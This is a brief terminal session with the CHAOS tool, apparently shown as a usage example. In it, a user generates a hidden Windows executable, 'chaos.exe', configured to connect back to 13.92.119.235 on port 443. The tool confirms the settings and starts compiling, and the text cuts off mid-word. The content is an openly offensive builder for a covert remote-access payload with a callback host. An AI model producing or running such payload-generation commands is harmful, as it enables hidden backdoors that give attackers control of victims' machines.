 CHAOS
CHAOS dev
by tiagorlampert
Please use `tab` to autocomplete commands,
or type `exit` to quit this program.
chaos > generate address=13.92.119.235 port=443 filename=chaos --windows --hidden
+---------------+------+-----------+-----------+--------+
| ADDRESS       | PORT | FILENAME  | OS TARGET | HIDDEN |
+---------------+------+-----------+-----------+--------+
| 13.92.119.235 | 443  | chaos.exe | windows   | true   |
+---------------+------+-----------+-----------+--------+
[?] The information above is correct? (y/n): y
[*] Compiling...
Elect